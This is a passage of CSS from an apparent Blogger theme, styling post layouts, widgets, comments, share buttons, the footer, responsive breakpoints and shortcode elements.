a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 